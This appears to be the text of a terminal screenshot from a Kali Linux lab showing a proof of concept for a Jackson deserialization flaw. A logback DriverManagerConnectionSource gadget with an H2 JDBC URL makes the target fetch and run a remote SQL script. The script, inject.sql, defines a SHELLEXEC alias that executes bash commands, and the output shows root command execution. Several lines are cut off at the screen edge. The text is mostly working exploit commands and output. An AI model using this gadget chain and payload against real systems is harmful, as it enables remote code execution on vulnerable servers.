 root@kali:/opt/jackson-libs# ls
classpath  jruby-9.2.7.0  jruby-dist-9.2.7.0-bin.zip  test.rb
root@kali:/opt/jackson-libs# jruby test.rb "[\"ch.qos.logback.core.db.DriverManagerConnectionSource\", {\"url\":\"jdbc:h
Mapping
Serializing
objectified
2019-07-24 03:06 k: 3 exclusive write lock requesting for SYS
1
2019-07-24 03:06 k: 3 exclusive write lock added for SYS
2019-07-24 03:06:33 lock: 3 exclusive write lock unlock SYS
2019-07-24 03:06:33 jdbc[3]:
/*SQL #:2 t:986*/RUNSCRIPT FROM 'http://localhost:8000/inject.sql';
2019 03:06:33 command: slow query: 987 ms
2
2019 03:06:33 jdbc[3]:
/**/Connection conn0 = DriverManager.getConnection("jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://lo
2019-07-24 03:06:33 jdbc[3]:
/**/conn0.getHoldability();
Unhandled Java exception: com.fasterxml.jackson.databind.JsonMappingException: Infinite recursion (StackOverflowError) (
]->org.h2.schema.Schema["database"]->org.h2.engine.Database["mainSchema"]->org.h2.schema.Schema["database"]->org.h2.engi
a"]->org.h2.schema.Schema["database"]->org.h2.engine.Database["mainSchema"]->org.h2.schema.Schema["database"]->org.h2.en
ema"]->org.h2.schema.Schema["database"]->org.h2.engine.Database["mainSchema"]->org.h2.schema.Schema["database"]->org.h2.
root@kali:~/jackson# cat inject.sql
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException {
        String[] command = {"bash", "-c", cmd};
        java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(command).getInputStream()).useDelimiter("\
        return s.hasNext() ? s.next() : "";  }
$$;
CALL SHELLEXEC('id > exploited.txt')root@kali:~/jackson#
root@kali:~/jackson#
root@kali:~/jackson# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
127.0.0.1 - - [24/Jul/2019 03:06:32] "GET /inject.sql HTTP/1.1" 200 -
root@kali:/opt/jackson-libs# ls
classpath  jruby-9.2.7.0  jruby-dis
root@kali:/opt/jackson-libs# ls
classpath  exploited.txt  jruby-9.2
root@kali:/opt/jackson-libs# cat exp
uid=0(root) gid=0(root) groups=0(ro
root@kali:/opt/jackson-libs#
e"]->org.h2.engine.Database["mainSchema"]->org.h2.schema.Schema["database"]->org.h2.engine.Database["mainSchema"]->org.h